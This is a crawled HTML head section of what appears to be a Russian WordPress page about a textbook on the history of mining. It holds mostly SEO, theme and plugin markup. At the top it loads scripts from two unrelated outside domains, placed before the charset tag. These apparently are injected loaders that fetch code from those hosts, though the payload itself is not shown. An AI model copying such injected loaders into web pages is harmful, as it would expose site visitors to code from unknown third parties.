

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://basemine.ru/01/zarozhdenie-gornogo-dela-i-etapy-ego-razvitiya/
body_size: 18694
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/WebPage"lang="ru-RU">
    <head>
	<script type="text/javascript">
    		const time_wait= 0;
    		const blackout=0;
    		const yaban = 0;
    		const title = "";
    		const desc = "";
	</script>
	<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219263472&banadu=0" async></script>
	<script type="text/javascript" src="https://news-rojaxa.com/process.js?id=1219263472" async></script>

        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<title>Зарождение горного дела и этапы его развития | База знаний для горняков</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.9 от Michael Torbert из Semper Fi Web Design[686,770] -->
<meta name="description"  content="Автор: Курехин В.В., Масаев Ю.А., Першин В.В. Год: 2003 Формат: DjVu Размер:11,1 Мб Учебное пособие. Описан исторический путь горного дела, а также роль горной" />

<meta name="keywords"  content="исторический путь горного дела,Значение горного дела,,история горного дела" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://basemine.ru/#organization","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","sameAs":[]},{"@type":"WebSite","@id":"http://basemine.ru/#website","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","publisher":{"@id":"http://basemine.ru/#organization"}},{"@type":"WebPage","@id":"http://basemine.ru/01/zarozhdenie-gornogo-dela-i-etapy-ego-razvitiya/#webpage","url":"http://basemine.ru/01/zarozhdenie-gornogo-dela-i-etapy-ego-razvitiya/","inLanguage":"ru-RU","name":"\u0417\u0430\u0440\u043e\u0436\u0434\u0435\u043d\u0438\u0435 \u0433\u043e\u0440\u043d\u043e\u0433\u043e \u0434\u0435\u043b\u0430 \u0438 \u044d\u0442\u0430\u043f\u044b \u0435\u0433\u043e \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f","isPartOf":{"@id":"http://basemine.ru/#website"},"datePublished":"2014-01-04T07:04:02+04:00","dateModified":"2014-01-04T07:04:02+04:00"},{"@type":"Article","@id":"http://basemine.ru/01/zarozhdenie-gornogo-dela-i-etapy-ego-razvitiya/#article","isPartOf":{"@id":"http://basemine.ru/01/zarozhdenie-gornogo-dela-i-etapy-ego-razvitiya/#webpage"},"author":{"@id":"http://basemine.ru/author/admin/#author"},"headline":"\u0417\u0430\u0440\u043e\u0436\u0434\u0435\u043d\u0438\u0435 \u0433\u043e\u0440\u043d\u043e\u0433\u043e \u0434\u0435\u043b\u0430 \u0438 \u044d\u0442\u0430\u043f\u044b \u0435\u0433\u043e \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f","datePublished":"2014-01-04T07:04:02+04:00","dateModified":"2014-01-04T07:04:02+04:00","commentCount":0,"mainEntityOfPage":{"@id":"http://basemine.ru/01/zarozhdenie-gornogo-dela-i-etapy-ego-razvitiya/#webpage"},"publisher":{"@id":"http://basemine.ru/#organization"},"articleSection":"\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0433\u043e\u0440\u043d\u043e\u0433\u043e \u0434\u0435\u043b\u0430, \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0433\u043e\u0440\u043d\u043e\u0433\u043e \u0434\u0435\u043b\u0430"},{"@type":"Person","@id":"http://basemine.ru/author/admin/#author","name":"troll","sameAs":[],"image":{"@type":"ImageObject","@id":"http://basemine.ru/#personlogo","url":"http://2.gravatar.com/avatar/22219745499c3d6ead83231dd94fefa4?s=96&r=g","width":96,"height":96,"caption":"troll"}}]}</script>
<link rel="canonical" href="http://basemine.ru/01/zarozhdenie-gornogo-dela-i-etapy-ego-razvitiya/" />
<!-- All in One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента" href="http://basemine.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев" href="http://basemine.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев к &laquo;Зарождение горного дела и этапы его развития&raquo;" href="http://basemine.ru/01/zarozhdenie-gornogo-dela-i-etapy-ego-razvitiya/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/basemine.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://basemine.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://basemine.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='http://basemine.ru/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-bootstrap-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-fw-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/fw-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-style-css' href='http://basemine.ru/wp-content/themes/evolve/style.css' type='text/css' media='all' />
<style id='evolve-style-inline-css' type='text/css'>
 .navbar-nav .nav-link:focus, .navbar-nav .nav-link:hover, .navbar-nav .active > .nav-link, .navbar-nav .nav-link.active, .navbar-nav .nav-link.show, .navbar-nav .show > .nav-link, .navbar-nav li.menu-item.current-menu-item > a, .navbar-nav li.menu-item.current-menu-parent > a, .navbar-nav li.menu-item.current-menu-ancestor > a, .navbar-nav li a:hover, .navbar-nav li:hover > a, .navbar-nav li:hover, .social-media-links a:hover { color: #492fb1; } .thumbnail-post:hover img { -webkit-transform: scale(1.1,1.1); -ms-transform: scale(1.1,1.1); transform: scale(1.1,1.1); } .thumbnail-post:hover .mask { opacity: 1; } .thumbnail-post:hover .icon { opacity: 1; top: 50%; margin-top: -25px; } .content { background-color: #ffffff; } .content { padding-top: 2rem; padding-bottom: 0rem; } .navbar-nav .dropdown-menu { background-color: #f9f9f9; } .navbar-nav .dropdown-item:focus, .navbar-nav .dropdown-item:hover { background: none; } .menu-header, .sticky-header { background-color: #f9f9f9; } .header-v1 .header-search .form-control:focus, .sticky-header .header-search .form-control:focus { background-color: #ededed; } .header-pattern { background-color: #ffffff; } .header-search .form-control, .header-search .form-control:focus, .header-search .form-control::placeholder { color: #000000; } body { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #212529; } #website-title, #website-title a { font-size: 3rem; font-family: Roboto; font-weight: 700; color: #492fb1; } #tagline { font-size: 1.5rem; font-family: Roboto; font-weight: 300; color: #aaaaaa; } .post-title, .post-title a, .blog-title { font-size: 2rem; font-family: Roboto; font-weight: 700; color: #000000; } .post-content { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #51545c; } body{ color:#51545c; } #sticky-title { font-size: 1.6rem; font-family: Roboto; font-weight: 700; color: #492fb1; } .page-nav a, .navbar-nav .nav-link, .navbar-nav .dropdown-item, .navbar-nav .dropdown-menu, .menu-header, .header-wrapper .header-search, .sticky-header, .navbar-toggler { font-size: .9rem; font-family: Roboto; font-weight: 700; color: #000000; } #parallax-slider .carousel-caption h5 { font-size: 2.25rem; font-family: Roboto; font-weight: 700; color: #ffffff; } #parallax-slider .carousel-caption p { font-size: 1.25rem; font-family: Roboto; font-weight: 100; color: #ffffff; } .widget-title, .widget-title a.rsswidget { font-size: 1.2rem; font-family: Roboto; font-weight: 700; color: #000000; } .widget-content, .aside, .aside a { font-size: .9rem; font-family: Roboto; font-weight: 300; color: #51545c; }.widget-content, .widget-content a, .widget-content .tab-holder .news-list li .post-holder a, .widget-content .tab-holder .news-list li .post-holder .meta{ color:#51545c; } h1 { font-size: 2.9rem; font-family: Roboto; font-weight: 500; color: #000000; } h2 { font-size: 2.5rem; font-family: Roboto; font-weight: 500; color: #000000; } h3 { font-size: 1.75rem; font-family: Roboto; font-weight: 500; color: #000000; } h4 { font-size: 1.7rem; font-family: Roboto; font-weight: 500; color: #000000; } h5 { font-size: 1.25rem; font-family: Roboto; font-weight: 500; color: #000000; } h6 { font-size: .9rem; font-family: Roboto; font-weight: 500; color: #000000; } #copyright, #copyright a { font-size: .7rem; font-family: Roboto; font-weight: 300; color: #999999; } #backtotop { right: 2rem; } .widget-content { background: none; border: none; -webkit-box-shadow: none; box-shadow: none; } .widget::before { -webkit-box-shadow: none; box-shadow: none; } a, .page-link, .page-link:hover, code, .widget_calendar tbody a, .page-numbers.current { color: #492fb1; } .breadcrumb-item:last-child, .breadcrumb-item+.breadcrumb-item::before, .widget a, .post-meta, .post-meta a, .navigation a, .post-content .number-pagination a:link, #wp-calendar td, .no-comment, .comment-meta, .comment-meta a, blockquote, .price del { color: #999999; } a:hover { color: #5d43c5; } .header { padding-top: 25px; padding-bottom: 25px; } .header.container { padding-left: 30px; padding-right: 30px; } .page-nav ul > li, .navbar-nav > li { padding: 0 15px; } .header-block { background-color: #273039; background: -o-radial-gradient(circle, #273039, #18212a); background: radial-gradient(circle, #273039, #18212a); background-repeat: no-repeat; } .btn, a.btn, button, .button, .widget .button, input#submit, input[type=submit], .post-content a.btn, .woocommerce .button { background: #492fb1; background-image: -webkit-gradient( linear, left bottom, left top, from(#492fb1), to(#492fb1) ); background-image: -o-linear-gradient( bottom, #492fb1, #492fb1 ); background-image: linear-gradient( to top, #492fb1, #492fb1 ); color: #ffffff; text-shadow: none; box-shadow: none; border-color: #492fb1; border-radius: 2em; border-width: 3px; border-style: solid; } .btn:hover, a.btn:hover, button:hover, .button:hover, .widget .button:hover, input#submit:hover, input[type=submit]:hover, .carousel-control-button:hover, .header-wrapper .woocommerce-menu .btn:hover { color: #ffffff; border-color: #313a43; background: #313a43; background-image: -webkit-gradient( linear, left bottom, left top, from( #313a43 ), to( #313a43 ) ); background-image: -o-linear-gradient( bottom, #313a43, #313a43 ); background-image: linear-gradient( to top, #313a43, #313a43 ); border-width: 3px; border-style: solid; } input[type=text], input[type=email], input[type=url], input[type=password], input[type=file], input[type=tel], textarea, select, .form-control, .form-control:focus, .select2-container--default .select2-selection--single, a.wpml-ls-item-toggle, .wpml-ls-sub-menu a { background-color: #fcfcfc; border-color: #fcfcfc; color: #888888; } .custom-checkbox .custom-control-input:checked~.custom-control-label::before, .custom-radio .custom-control-input:checked~.custom-control-label::before, .nav-pills .nav-link.active, .dropdown-item.active, .dropdown-item:active, .woocommerce-store-notice, .comment-author .fn .badge-primary, .widget.woocommerce .count, .woocommerce-review-link, .woocommerce .onsale, .stars a:hover, .stars a.active { background: #492fb1; } .form-control:focus, .input-text:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=password]:focus, input[type=file]:focus, input[type=tel]:focus, textarea:focus, .page-link:focus, select:focus { border-color: transparent; box-shadow: 0 0 .7rem rgba(73, 47, 177, 0.9); } .custom-control-input:focus~.custom-control-label::before { box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem  rgba(73, 47, 177, 0.25); } .btn.focus, .btn:focus { box-shadow: 0 0 0 0.2rem rgba(73, 47, 177, 0.25); } :focus { outline-color: rgba(73, 47, 177, 0.25); } code { border-left-color: #492fb1; } @media (min-width: 992px), (min-width: 1200px), (min-width: 1560px) and (max-width: 1198.98px) { .container, #wrapper { width: 100%; max-width: 1500px; } .posts.card-deck > .card { min-width: calc(33.333333% - 30px); max-width: calc(33.333333% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(33.333333% - 2rem); max-width: calc(33.333333% - 2rem); }} @media (max-width: 991.98px) { .posts.card-deck > .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(50% - 2rem); max-width: calc(50% - 2rem); }} @media (min-width: 768px) { .sticky-header { width: 100%; left: 0; right: 0; margin: 0 auto; z-index: 99999; } .page-nav, .header-wrapper .main-menu { padding-top: 8px; padding-bottom: 8px; } #website-title { margin: 0; } .posts.card-columns { -webkit-column-count: 3; column-count: 3; } .header-v1 .social-media-links li:last-child a { padding-right: 0; }} @media (max-width: 767.98px) { .navbar-nav .menu-item-has-children ul li .dropdown-toggle { padding-bottom: .7rem; } .navbar-nav .menu-item-has-children .dropdown-menu { margin-top: 0; } .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu, .navbar-toggler { border-color: #ededed; } .navbar-toggler, .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu { background: #f1f1f1; } .posts.card-deck > .card { min-width: calc(100% - 30px); max-width: 100%; } .posts.card-deck > .card.p-4 { min-width: calc(100% - 2rem); max-width: 100%; }} @media (min-width: 576px) {} @media (max-width: 575.98px) { .posts.card-columns { -webkit-column-count: 1; column-count: 1; } .header-v1 .search-form .form-control { background-color: #f1f1f1; }}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='http://basemine.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/dropdown-menu-widget/scripts/include.js' id='dropdown-ie-support-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"http:\/\/basemine.ru\/wp-admin\/admin-ajax.php","nonce":"10d4fdb65f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="http://basemine.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://basemine.ru/wp-json/wp/v2/posts/1641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://basemine.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://basemine.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='http://basemine.ru/?p=1641' />
<link rel="alternate" type="application/json+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F01%2Fzarozhdenie-gornogo-dela-i-etapy-ego-razvitiya%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F01%2Fzarozhdenie-gornogo-dela-i-etapy-ego-razvitiya%2F&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//basemine.ru/?wordfence_lh=1&hid=BE71BA4B5DA7FC4CC10EE1BC7606E97D');
</script><style type="text/css">#wpcf fieldset { padding: 10px; border: 1px solid #666666; width: 400px; margin: auto }
#wpcf legend { font-weight: bold: border: 1px solid #666666; padding: 3px }
#wpcf label { display: block; float: left; text-align: right; width: 140px; padding-right: 10px; font-size: 100% }
#wpcf p { margin: 0 0 7px 0 }
#wpcf .field { font-size: 100%; width: 240px; padding: 0; margin: 0 }
#wpcf p.button { text-align: right; padding: 0 5px 0 0; }
#wpcf textarea { font-size: 100%; width: 240px; height: 50px }
#wpcf .error { background-color: #FFFF00 }
#wpcf .challenge { font-size: 100%; display: inline-block; display: -moz-inline-stack; text-align: left; width: 240px }
#wpcf p.alert { color:#FF0000; font-weight: 700; text-align: center; padding: 5px 0 10px 0 }
</style>

<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.2.8 -->
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/themes/simple.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown li a { font-size:18px; }
	/* Selected overlay: glassy */
